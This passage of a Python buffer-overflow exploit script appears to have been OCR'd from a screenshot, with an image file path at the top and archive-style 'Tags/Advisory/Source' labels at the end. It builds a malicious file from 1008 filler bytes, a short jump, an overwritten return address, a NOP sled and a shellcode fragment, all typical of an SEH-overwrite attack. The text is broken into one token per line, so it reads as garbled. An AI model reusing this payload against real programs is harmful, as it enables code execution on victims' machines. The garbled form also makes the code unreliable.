
"\x4b\x67\xa5\x99\x17\x46\x40\x1a\xbd\x96"
)
evil 
=
"\x90"
*
20
+
 shell

buffer
=
"A"
*
1008
+
"\xEB\x06\x90\x90"
+
"\x59\x78\x03\x10"
+
 evil 

textfile 
=
open
(
filename 
,
'w'
)
textfile
.
write
(
buffer
)
textfile
.
close
(
)
Tags:
Advisory/Source:
Link